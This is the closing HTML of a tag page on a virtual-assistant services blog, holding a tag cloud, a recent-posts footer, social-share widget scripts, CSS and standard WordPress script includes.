<a href="https://www.efficise.com/blog/tag/virtual-personal-assistant/" class="tag-cloud-link tag-link-25 tag-link-position-44" style="font-size: 20.193548387097pt;" aria-label="Virtual Personal Assistant (12 items)">Virtual Personal Assistant</a>
<a href="https://www.efficise.com/blog/tag/workfromhome/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 17.784946236559pt;" aria-label="workfromhome (8 items)">workfromhome</a></div>
</div><div class="sidebar-items"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.efficise.com/blog/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.efficise.com/blog/category/success/">Success</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.efficise.com/blog/category/virtual-assistant/">Virtual Assistant</a>
</li>
			</ul>

			</div>
						
	    </div>
	</aside>
		        </div>
		    </div>
		</div>

	</div>
</main>





  

<footer id="site-footer" class="site-footer" role="contentinfo">

    <div class="flowid footer-4-col">

        <div class="mg-auto wid-90 mobwid-90">
            
            <div class="inner dsply-fl fl-wrap">
                
                <!-- BEGIN FOOTER -->
                <div class="wid-100 footer mobwid-100">
                    <div class="footer-inner">
                        
                        <div class="footer-items">
                            
		<li>
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/block-preview-page/">Block Preview Page</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/why-human-virtual-assistants-remain-essential-in-the-digital-age/">Why Human Virtual Assistants Remain Essential In The Digital Age?</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/from-office-to-online-how-virtual-assistants-differ-from-their-office-based-counterpart/">From Office To Online: How Virtual Assistants Differ From Their Office-Based Counterpart</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/create-social-media-style-guide-for-your-va/">Create Social Media Style Guide for Your VA</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/stay-at-home-lifestyle-hacks/">Stay-at-home Lifestyle Hacks</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/virtual-assistance-for-retail-business/">VIRTUAL ASSISTANCE FOR RETAIL BUSINESS</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/how-can-virtual-assistance-be-helpful-if-youre-working-remotely-or-hybrid/">Benefits Of Hiring Virtual Assistant for Remote Or Hybrid Work Styles</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/useful-hacks-to-increase-productivity-while-working-remotely/">Useful Hacks to Increase Productivity While Working Remotely</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/leverage-technology-to-boost-your-productivity-while-working-remotely/">LEVERAGE TECHNOLOGY TO BOOST YOUR PRODUCTIVITY WHILE WORKING REMOTELY</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/hiring-virtual-assistant-is-the-new-normal-of-working-remotely/">HIRING VIRTUAL ASSISTANT IS THE NEW NORMAL OF WORKING REMOTELY</a>
									</li>
					</ul>

		</li><li><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.efficise.com/blog/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.efficise.com/blog/category/success/">Success</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.efficise.com/blog/category/virtual-assistant/">Virtual Assistant</a>
</li>
			</ul>

			</li><li><h2>Tags</h2><div class="tagcloud"><a href="https://www.efficise.com/blog/tag/admin-assistant/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 10.709677419355pt;" aria-label="Admin Assistant (2 items)">Admin Assistant</a>
<a href="https://www.efficise.com/blog/tag/administrative-assistant/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 17.032258064516pt;" aria-label="Administrative Assistant (7 items)">Administrative Assistant</a>
<a href="https://www.efficise.com/blog/tag/ai/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 8pt;" aria-label="AI (1 item)">AI</a>
<a href="https://www.efficise.com/blog/tag/benefits/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Benefits (2 items)">Benefits</a>
<a href="https://www.efficise.com/blog/tag/businessassistance/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 20.193548387097pt;" aria-label="businessassistance (12 items)">businessassistance</a>
<a href="https://www.efficise.com/blog/tag/declutter/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="Declutter (2 items)">Declutter</a>
<a href="https://www.efficise.com/blog/tag/delegate/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 15.225806451613pt;" aria-label="delegate (5 items)">delegate</a>
<a href="https://www.efficise.com/blog/tag/delegating/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 15.225806451613pt;" aria-label="Delegating (5 items)">Delegating</a>
<a href="https://www.efficise.com/blog/tag/digital-age/" class="tag-cloud-link tag-link-80 tag-link-position-9" style="font-size: 8pt;" aria-label="Digital Age (1 item)">Digital Age</a>
<a href="https://www.efficise.com/blog/tag/ecommerce/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 8pt;" aria-label="ecommerce (1 item)">ecommerce</a>
<a href="https://www.efficise.com/blog/tag/entrepreneur/" class="tag-cloud-link tag-link-51 tag-link-position-11" style="font-size: 17.032258064516pt;" aria-label="entrepreneur (7 items)">entrepreneur</a>
<a href="https://www.efficise.com/blog/tag/focus/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="Focus (2 items)">Focus</a>
<a href="https://www.efficise.com/blog/tag/future/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 10.709677419355pt;" aria-label="Future (2 items)">Future</a>
<a href="https://www.efficise.com/blog/tag/guide/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="guide (1 item)">guide</a>
<a href="https://www.efficise.com/blog/tag/hacks/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8pt;" aria-label="hacks (1 item)">hacks</a>
<a href="https://www.efficise.com/blog/tag/hardwork/" class="tag-cloud-link tag-link-56 tag-link-position-16" style="font-size: 10.709677419355pt;" aria-label="hardwork (2 items)">hardwork</a>
<a href="https://www.efficise.com/blog/tag/healthandwellness/" class="tag-cloud-link tag-link-64 tag-link-position-17" style="font-size: 8pt;" aria-label="healthandwellness (1 item)">healthandwellness</a>
<a href="https://www.efficise.com/blog/tag/homeoffice/" class="tag-cloud-link tag-link-49 tag-link-position-18" style="font-size: 15.225806451613pt;" aria-label="homeoffice (5 items)">homeoffice</a>
<a href="https://www.efficise.com/blog/tag/how-tos/" class="tag-cloud-link tag-link-24 tag-link-position-19" style="font-size: 12.516129032258pt;" aria-label="How to&#039;s (3 items)">How to&#039;s</a>
<a href="https://www.efficise.com/blog/tag/hybrid/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 8pt;" aria-label="hybrid (1 item)">hybrid</a>
<a href="https://www.efficise.com/blog/tag/lifestyle/" class="tag-cloud-link tag-link-71 tag-link-position-21" style="font-size: 8pt;" aria-label="lifestyle (1 item)">lifestyle</a>
<a href="https://www.efficise.com/blog/tag/motivation/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 10.709677419355pt;" aria-label="motivation (2 items)">motivation</a>
<a href="https://www.efficise.com/blog/tag/musthave/" class="tag-cloud-link tag-link-63 tag-link-position-23" style="font-size: 8pt;" aria-label="musthave (1 item)">musthave</a>
<a href="https://www.efficise.com/blog/tag/onlineretailbusiness/" class="tag-cloud-link tag-link-70 tag-link-position-24" style="font-size: 8pt;" aria-label="onlineretailbusiness (1 item)">onlineretailbusiness</a>
<a href="https://www.efficise.com/blog/tag/outsource/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 10.709677419355pt;" aria-label="outsource (2 items)">outsource</a>
<a href="https://www.efficise.com/blog/tag/outsourcing/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 17.032258064516pt;" aria-label="Outsourcing (7 items)">Outsourcing</a>
<a href="https://www.efficise.com/blog/tag/personalassistant/" class="tag-cloud-link tag-link-60 tag-link-position-27" style="font-size: 14.021505376344pt;" aria-label="personalassistant (4 items)">personalassistant</a>
<a href="https://www.efficise.com/blog/tag/productivity/" class="tag-cloud-link tag-link-66 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="productivity (2 items)">productivity</a>
<a href="https://www.efficise.com/blog/tag/productivityhacks/" class="tag-cloud-link tag-link-74 tag-link-position-29" style="font-size: 8pt;" aria-label="productivityhacks (1 item)">productivityhacks</a>
<a href="https://www.efficise.com/blog/tag/remotework/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 17.784946236559pt;" aria-label="remotework (8 items)">remotework</a>
<a href="https://www.efficise.com/blog/tag/remoteworking/" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 14.021505376344pt;" aria-label="remoteworking (4 items)">remoteworking</a>
<a href="https://www.efficise.com/blog/tag/retailbusiness/" class="tag-cloud-link tag-link-68 tag-link-position-32" style="font-size: 8pt;" aria-label="retailbusiness (1 item)">retailbusiness</a>
<a href="https://www.efficise.com/blog/tag/smallbusiness/" class="tag-cloud-link tag-link-50 tag-link-position-33" style="font-size: 12.516129032258pt;" aria-label="smallbusiness (3 items)">smallbusiness</a>
<a href="https://www.efficise.com/blog/tag/socialmedia/" class="tag-cloud-link tag-link-75 tag-link-position-34" style="font-size: 8pt;" aria-label="socialmedia (1 item)">socialmedia</a>
<a href="https://www.efficise.com/blog/tag/sociamediamanagement/" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 8pt;" aria-label="sociamediamanagement (1 item)">sociamediamanagement</a>
<a href="https://www.efficise.com/blog/tag/startup/" class="tag-cloud-link tag-link-53 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="startup (2 items)">startup</a>
<a href="https://www.efficise.com/blog/tag/stayathome/" class="tag-cloud-link tag-link-72 tag-link-position-37" style="font-size: 8pt;" aria-label="stayathome (1 item)">stayathome</a>
<a href="https://www.efficise.com/blog/tag/style/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 8pt;" aria-label="style (1 item)">style</a>
<a href="https://www.efficise.com/blog/tag/technology/" class="tag-cloud-link tag-link-65 tag-link-position-39" style="font-size: 8pt;" aria-label="technology (1 item)">technology</a>
<a href="https://www.efficise.com/blog/tag/time-management/" class="tag-cloud-link tag-link-31 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="Time management (2 items)">Time management</a>
<a href="https://www.efficise.com/blog/tag/tips/" class="tag-cloud-link tag-link-23 tag-link-position-41" style="font-size: 15.225806451613pt;" aria-label="Tips (5 items)">Tips</a>
<a href="https://www.efficise.com/blog/tag/virtualassistance/" class="tag-cloud-link tag-link-54 tag-link-position-42" style="font-size: 22pt;" aria-label="virtualassistance (16 items)">virtualassistance</a>
<a href="https://www.efficise.com/blog/tag/virtual-executive-assistant/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 16.279569892473pt;" aria-label="Virtual Executive Assistant (6 items)">Virtual Executive Assistant</a>
<a href="https://www.efficise.com/blog/tag/virtual-personal-assistant/" class="tag-cloud-link tag-link-25 tag-link-position-44" style="font-size: 20.193548387097pt;" aria-label="Virtual Personal Assistant (12 items)">Virtual Personal Assistant</a>
<a href="https://www.efficise.com/blog/tag/workfromhome/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 17.784946236559pt;" aria-label="workfromhome (8 items)">workfromhome</a></div>
</li> 
                        </div>
                        
                    </div>
                </div>

                <div class="wid-100 footer pd-td-10 mobwid-100">
                    <div class="footer-inner text-center">
                        
                        <div class="footer-items site-info">
                        	<div class="site-info-inner">
                        	   <a href="http://zidithemes.com">
                                    Theme by Zidithemes                               </a>
                        	</div>
                        </div>

                    </div>
                </div>
                
                <!-- END FOOTER -->
                
                
                
                
            </div>

        </div>

    </div>


</footer>


</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;margin-right:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.efficise.com/blog/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://follow.it/efficise?action=followPub' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;background:#343D44;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.efficise.com%2Fblog%2Ftag%2Ftime-management' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#00ACEC;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https://www.efficise.com/blog/tag/time-management' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:1;background:#0877B5;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.efficise.com%2Fblog%2Ftag%2Ftime-management"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.75);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.masonry.min.js' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.8.12' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.8.12' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.8.12' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.efficise.com\/blog\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.efficise.com\/blog\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.5' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/themes/photography-business/js/zidi-one.js?ver=1.0.0' id='photography-business-onejs-script-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/js/jquery-stellar/jquery.stellar.js?ver=1.19.1' id='boldgrid-parallax-js'></script>
<script type='text/javascript' id='boldgrid-editor-public-js-extra'>
/* <![CDATA[ */
var BoldgridEditorPublic = {"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"Photography Business"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.19.1' id='boldgrid-editor-public-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'58301696',post:'0',tz:'5',srv:'www.efficise.com'} ]);
	_stq.push([ 'clickTrackerInit', '58301696', '0' ]);
</script>
</body>
</html>